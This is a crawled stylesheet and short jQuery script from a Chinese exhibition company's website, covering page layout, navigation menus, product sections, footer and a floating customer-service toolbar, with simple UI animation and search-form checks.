.card .tsss {
	margin: 60px 16px 20px;
	border-bottom: 1px solid #fff;
}
.card .tsss textarea {
	margin: 0 0 0 20px;
	background: transparent;
	color: #fff;
	font-size: 18px;
}
.card .free {
	margin: 20px auto 40px;
	width: 96%;
}
.card .free a {
	display: inline-block;
	border-radius: 20px;
	font-size: 18px;
	font-weight: bold;
	background: #fff;
	color: #205da5;
	padding: 15px 50px;
}
.card .free .fphone {
	float: right;
	background: url(../images/pph.png) no-repeat 0 center;
	padding: 15px 0 15px 60px;
	color: #fff;
	font-weight: bold;
	font-size: 40px;
}
.card .free .fphone span {
	font-size: 19px;
	display: inline-block;
	padding: 0 10px 0 0;
	vertical-align: bottom;
}
.friend {
	margin: 40px 0 0;
}
.friend h4 {
	color: #205da5;
	border-bottom: 1px solid #999;
	padding: 15px 0;
}
.friend h4 span {
	color: #999;
}
.friend a {
	display: inline-block;
	margin: 10px 20px 20px 0;
}
.foot {
	background: #222222;
	height: 310px;
}
.foot-lf {
	margin: -15px 0 0 0;
}
.foot-lf div {
	background: #18617f;
	color: #fff;
	padding: 24px 28px;
	font-size: 25px;
}
.foot-lf ul {
	padding: 40px 18px 23px;
	background: #fff;
	font-size: 15px;
	color: #333;
}
.foot-lf li {
	padding: 5px 10px;
}
.final {
	width: 720px;
	margin: 0 0 0 50px;
	position: relative;
}
.final ul {
	border-bottom: 1px solid #666;
	overflow: hidden;
	padding: 25px 0;
	margin-bottom: 30px;
}
.final ul li {
	float: left;
	margin: 0 15px 0 0;
}
.final ul li a {
	color: #fff;
	font-size: 18px;
}
.final p {
	display: inline-block;
	width: 47%;
	color: #999;
	font-size: 15px;
	margin: 15px 0;
}
.final .code {
	display: inline-block;
	background: #fff url(../images/code.png) no-repeat 15px center;
	padding: 8px 30px 8px 60px;
	margin: 20px 25px 0 0;
	border-radius: 50px;
	line-height: 15px;
}
.final .code p {
	color: #000;
	font-size: 14px;
	display: block;
	margin: 0;
	width: 100%;
}
.final .code span {
	color: #ccc;
	font-size: 12px;
}
.erxian {
	display: none;
	position: absolute;
	min-width: 120px;
	top: 97px;
	left: 225px;
}
.erxian img {
	width: 100%;
}
.erxian2 {
	left: 20px;
}
.kefu .kefu-main, .kefu-tel-main {
	box-sizing: content-box;
	background-image: -webkit-gradient(linear, right top, left top, from(rgb(51,132,195)), color-stop(52%, rgb(0, 146, 63)), to(rgb(41, 127, 228)));
}
.navroot a {
	display: block;
}
/*分页*/ 
.mweb-pages {
	margin: 20px;
}
.mpagination-wrapper {
	margin: 20px 0;
}
.mpagination {
	height: 34px;
	text-align: center;
}
.mpagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.mpagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.mpagination li a:hover {
	background: #f5f5f5;
	color: #009a44;
}
.mpagination li.active {
	background: #009a44;
	color: #fff;
}
.mpagination li.active a, .mpagination li.active a:hover {
	background: transparent;
	border-color: #009a44;
	color: #fff;
	cursor: default;
}
/*分页end*/ 
/*header_main ming*/
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.header_main {
	width: 100%;
	height: 130px;
	z-index: 100;
	background: #fff;
}
.header_main .logo {
	display: block;
	margin-top: 25px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
}
.header_main .tel {
	position: relative;
	padding-left: 70px;
	margin-top: 30px;
}
.header_main .tel b {
	position: absolute;
	left: 0;
	top: 5px;
	width: 51px;
	height: 51px;
	float: left;
	display: block;
	background: url(../images/tel.png) no-repeat;
}
.header_main .tel p {
	float: right;
	font-size: 16px;
	color: #666;
	display: block;
}
.header_main .tel p i {
	color: #009a44;
}
.header_main .tel p span {
	display: block;
	font-size: 36px;
	color: #009a44;
	line-height: 40px;
	font-weight: bold;
	font-family: Impact;
}
.nav_main {
	width: 100%;
	height: 55px;
	line-height: 55px;
	background: #004499;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 100%;
	margin: 0 auto;
	height: 55px;
	line-height: 55px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 150px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	text-align: center;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.nav_main .nav li a:hover, .nav_main .nav li a.hover {
	background: #00672f;
}
.nav_main .nav dl {
	width: 100%;
	background: #009a44;
	left: 0;
	top: 55px;
	z-index: 12;
}
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 45px;
	border-top: 1px solid #00672f;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #fff;
	font-size: 14px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #00672f;
}
/*header_main end*/

/*产品中心*/
.product {
	padding-bottom: 30px;
	background: #fff;
}
.pro_con .pro_left {
	padding: 0 13px 13px 13px;
	background: #009946;
}
.pro_con .pro_left h2 {
	padding: 30px 0;
	text-align: center;
	position: relative;
	font-size: 27px;
	/*height: 33px;*/
	background: #009a44;
	width: 240px;
}
.pro_con .pro_left h2 a {
	color: #fff;
}
.pro_con .pro_left h2 i {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.pro_con .pro_left .left_con {
	width: 240px;
	background: #fff;
	padding: 12px;
	border-radius: 5px;
}
.pro_con .pro_left .left_con .con_p1 {
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	background: #009946;
	color: #fff;
	text-indent: 12px;
	border-radius: 5px;
	margin-bottom: 10px;background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.pro_con .pro_left .left_con .con_p1 a {
	color: #fff;
}
.pro_con .pro_left .left_con ul {
	padding-bottom: 20px;
}
.pro_con .pro_left .left_con ul li {
	height: 40px;
	font-size: 14px;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.pro_con .pro_left .left_con ul li a {
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 12px;
}
.pro_con .pro_left .left_con a.pro_more {
	display: block;
	height: 42px;
	line-height: 42px;
	font-size: 18px;
	border: 1px solid #009946;
	color: #009946;
	border-radius: 3px;
	text-align: center;
}
.pro_con .pro_left .left_con ul li.cur a, .pro_con .pro_left .left_con ul li:hover a {
	color: #009946;
}
.pro_con .pro_left .left_con ul li.cur, .pro_con .pro_left .left_con ul li:hover {
	background: #e6e6e6 url(../images/projt.png) no-repeat 190px center;
}
.pro_con .con_right {
	width: 893px;
}
.pro_con .con_right h3 {
	font-size: 25px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}
.pro_con .con_right h3 a {
	color: #333;
}
.pro_con .con_right h3 em {
	font-size: 14px;
	color: #999999;
	margin-left: 15px;
	text-transform: uppercase;
}
.pro_con .con_right h3 a.ckgda {
	float: right;
	font-size: 13px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	color: #666;
}
.pro_con .con_right .r_top {
	height: 346px;
	border: 1px solid #d8d8d8;
	background: url(../images/probg.png);
	position: relative;
	border-top: 5px solid #029a47;
	overflow: hidden;
}
.pro_con .con_right .r_top ul {
	position: relative;
}
.pro_con .con_right .r_top ul li {
	float: left;
	position: relative;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li .top_Img {
	display: block;
	width: 891px;
	height: 346px;
	position: absolute;
	left: 0px;
	top: 0;
}
.pro_con .con_right .r_top ul li .top_Img img {
	display: block;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li dl {
	width: 365px;
	background: #fff9;
	padding: 30px 25px;
	position: absolute;
	left: 425px;
	top: 74px;
	box-shadow: 3px 3px 10px #d1e4e6;
}
.pro_con .con_right .r_top ul li dl dt {
	font-size: 25px;
	color: #009946;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 1px solid #d0d0d0;
	margin-bottom: 15px;
}
.pro_con .con_right .r_top ul li dl dd {
	font-size: 14px;
	line-height: 20px;
}
.pro_con .con_right .r_top ul li dl em {
	display: block;
	width: 14px;
	height: 30px;
	position: absolute;
	left: -14px;
	top: 30px;
	background: url(../images/rla.png) no-repeat center;
}
.pro_con .con_right .r_top .pro_btnl {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtl01.png) no-repeat center;
	position: absolute;
	left: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_top .pro_btnr {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtr01.png) no-repeat center;
	position: absolute;
	right: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_bot {
	margin-top: 0px;
}
.pro_con .con_right .r_bot dl {
	width: 288px;
	margin: 0 14px 18px 0;
	float: left;
}
.pro_con .con_right .r_bot dl:nth-child(3n) {
	margin-right: 0;
}
.pro_con .con_right .r_bot dl dt {
	/*width: 286px;*/
	border: 1px solid #d8d8d8;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
}
.pro_con .con_right .r_bot dl dt img {
	display: block;
	width: 286px;
	height: 215px;
	transition: all 0.5s;
}
.pro_con .con_right .r_bot dl dd {
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.pro_con .con_right .r_bot dl dd a {
	color: #fff;
}
.pro_con .con_right .r_bot dl:hover dt img {
	transform: scale(1.1);
}
.pro_con .con_right .r_bot dl:hover dd {
	background: #009946;
}
p.p_title {
	font-size: 32px;
	text-align: center;
	font-weight: bold;
	padding-top: 50px;
	text-transform: uppercase;
	color: #cccccc;
}
h2.h2_title i.titl {
	background: url(../images/titl01.png) no-repeat right center;
}
h2.h2_title a {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	vertical-align: middle;
	padding: 0 15px;
	color: #333;
}
h2.h2_title i.titr {
	background: url(../images/titr01.png) no-repeat left center;
}
h2.h2_title i {
	display: inline-block;
	width: 230px;
	height: 3px;
}
h2.h2_title {
	text-align: center;
	font-size: 32px;
	margin-bottom: 30px;
}
/*产品中心 end*/
/*网站底部*/
.wrap-footer {
	height: 315px;
	background: #333333;
}
.footer {
	height: 315px;
	position: relative;
	color: #fff;
}
.footer a {
	color: #b6b6b6;
}
.footer .f_left {
	width: 180px;
	height: 280px;
	text-align: center;
	background: #fff;
	position: absolute;
	left: 0;
	top: 0;
}
.footer .f_left dl dt {
	padding-top: 22px;
	margin-bottom: 10px;
}
.footer .f_left dl dt img {
	display: block;
	margin: 0 auto;
	width: 160px;
	height: 160px;
}
.footer .f_left dl dd.dd1 {
	font-size: 14px;
	color: #333;
}
.footer .f_left dl dd.dd2 {
	font-size: 13px;
	width: 125px;
	margin: 16px auto 12px auto;
	height: 9px;
	position: relative;
	border-bottom: 1px solid #999999;
}
.footer .f_left dl dd.dd2 i {
	display: block;
	width: 70px;
	margin: 0 auto;
	background: #fff;
	color: #333;
}
.footer .f_left dl dd.dd3 {
	font-size: 20px;
	color: #009946;
	font-weight: bold;
}
.footer .f_top {
	margin-left: 180px;
	height: 50px;
	border-bottom: 1px solid #545454;
	padding-left: 40px;
}
.footer .f_top ul.top_ul li {
	float: left;
	width: 105px;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
}
.footer .f_top ul.top_ul li:first-child {
	padding-left: 0;
}
.footer .f_top ul.top_ul li:hover a {
	color: #fff;
}
.footer .f_bot {
	margin-left: 180px;
	padding: 32px 0 0 40px;
	height: 200px;
	overflow: hidden;
}
.footer .f_bot ul.bot_ul1 {
	padding: 0 55px 0 55px;
	border-left: 1px solid #545454;
	float: left;
	height: 190px;
}
.footer .f_bot ul.bot_ul1:first-child {
	padding-left: 0;
	border-left: none;
}
.footer .f_bot ul.bot_ul1 li {
	line-height: 28px;
	font-size: 13px;
	position: relative;
	color: #b6b6b6;
}
.footer .f_bot ul.bot_ul1 li i {
	display: block;
	height: 18px;
	width: 3px;
	background: #fff;
	position: absolute;
	left: -19px;
	top: 0;
}
.footer .f_bot ul.bot_ul1 li:first-child {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 15px;
	height: 18px;
	line-height: 18px;
}
.footer .f_bot ul.bot_ul1 li:first-child a {
	color: #fff;
}
.footer .f_bot ul.bot_ul1 li:hover a {
	color: #fff;
}
/*底部版权*/
.f_icp {
	text-align: center;
	height: 43px;
	line-height: 43px;
	background: #004499;
	color: #fff;
	font-size: 13px;
}
.f_icp a {
	color: #fff;
}
.f_icp img {
	position: relative;
	top: 5px;
	left: 5px;
}
.footer {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
/*网站底部end*/

/*悬浮客服*/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 50%;
	margin-top: -115px;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #009946;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #009946;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
/*悬浮客服end*/
/*我们承诺*/
.zxzx {
	height: 264px;
	background: #004499;
}
.zxzx .container {
	height: 264px;
	position: relative;
}
.zxzx .zxzxbg {
	width: 238px;
	height: 288px;
	background: url(../images/zxzxbg01.png) no-repeat center;
	position: absolute;
	left: 0;
	top: -24px;
}
.zxzx .conleft {
	margin-left: 238px;
	padding-top: 30px;
	color: #fff;
}
.zxzx .conleft .zxzx_p1 {
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_p2 {
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.zxzx .conleft .zxzx_p2 span {
	float: left;
	margin-right: 15px;
	padding-left: 12px;
	font-size: 16px;
	background: url(../images/zxzx02.png) no-repeat left center;
}
.zxzx .conleft .zxzx_p3 {
	width: 440px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 22px;
	color: #4b440d;
	background: #fde200;
	border-radius: 25px;
	box-shadow: 3px 3px 10px #00803a;
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_tel {
	padding-left: 55px;
	height: 50px;
	background: url(../images/zxzx_tel.png) no-repeat left center;
}
.zxzx .conleft .zxzx_tel .p1 {
	font-size: 14px;
	height: 20px;
	line-height: 20px;
}
.zxzx .conleft .zxzx_tel .p2 {
	font-size: 28px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}
.zxzx .conright {
	width: 401px;
	padding: 24px 32px;
	background: #00672f;
	height: 216px;
	color: #fff;
}
.zxzx .conright h4 {
	font-size: 30px;
	font-weight: normal;
	margin-bottom: 15px;
}
.zxzx .conright h4 span {
	display: block;
	font-size: 20px;
}
.zxzx .conright .info_p1 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p1 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx03.png) no-repeat center;
}
.zxzx .conright .info_p1 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .info_p2 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p2 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx04.png) no-repeat center;
}
.zxzx .conright .info_p2 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .ljtja {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 21px;
	text-align: center;
	line-height: 40px;
	color: #413b0c;
	background: #fde200;
	border: 0;
	cursor: pointer;
}
/*我们的承诺end*/
/*产品优势*/
#floor_3_main {
	background: #fff;
}
#floor_3_main .in_title3 {
	position: relative;
	width: 100%;
	height: 140px;
}
#floor_3_main .in_title3 .bg {
	width: 1200px;
	height: 60px;
	margin-top: 50px;
	border: 3px solid #d9d9d9;
	box-sizing: border-box;
}
#floor_3_main .in_title3 p {
	position: absolute;
	width: 845px;
	top: -35px;
	left: 125px;
	height: 50px;
}
#floor_3_main .in_title3 .p1 {
	color: #413F40;
	font-size: 24px;
	padding: 0 5px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p2 {
	font-size: 40px;
	color: #B1B1B1;
	padding-right: 10px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p3 {
	position: absolute;
	font-size: 22px;
	color: #ff0303;
	line-height: 1.0;
	height: 58px;
	width: 700px;
	font-weight: bold;
	display: block;
	top: 29px;
	left: 35px;
	text-align: center;
	background-color: #FFFFFF;
}
#floor_3_main .proAdvant {
	margin-top: 0;
}
#floor_3_main .proAdvant .list {
	width: 100%;
}
#floor_3_main .proAdvant .list li {
	width: 100%;
	margin-bottom: 20px;
}
#floor_3_main .proAdvant .list li a {
	display: block;
}
#floor_3_main .proAdvant .list li .img {
	width: 530px;
	height: 300px;
	margin-left: 0;
	margin-right: 20px;
}
#floor_3_main .proAdvant .list li:nth-child(2n) .img {
	margin-left: 20px;
	margin-right: 0;
}
#floor_3_main .proAdvant .list li .title {
	width: 650px;
}
#floor_3_main .proAdvant .list li .title .shu {
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 20px;
	text-align: center;
}
#floor_3_main .proAdvant .list li .title .shu span {
	display: inline-block;
	width: 60px;
	height: 60px;
	background: #00672f;
	border-radius: 10px;
	color: #fff;
	font-size: 46px;
	line-height: 60px;
}
#floor_3_main .proAdvant .list li .tit {
	font-size: 28px;
	color: #00672f;
	line-height: 1.5;
	padding-top: 20px;
	font-weight: bold;
	text-align: center;
}
#floor_3_main .proAdvant .list li .cont {
	font-size: 16px;
	color: #666;
	padding-top: 20px;
	text-align: justify;
}
/*产品优势end*/


--- FILE ---
content_type: application/javascript
request_url: http://www.ame-expo.cn/template/pc/skin/js/js.js?t=1621926804
body_size: 848
content:
$(function () {

    var wow = new WOW({
        offset: 0,
        mobile: false
    });
    wow.init();

    $('.dropdown').hover(function () {
        $(this).addClass('open');
    }, function () {
        $(this).removeClass('open');
    });

    $('.hform').find('form').submit(function () {
        var val = $(this).find('input').val();
        if (!val) {
            alert('请输入关键字');
            return false
        }
    });

    $('.web-column').slide({
        titCell: 'h3',
        targetCell: 'ul',
        defaultIndex: 0,
        effect: 'slideDown',
        delayTime: 300,
        trigger: 'click'
    }).find('.sub').hover(function () {
        $(this).addClass('open').siblings().removeClass('open');
    }, function () {
        $(this).removeClass('open');
    });

    
});
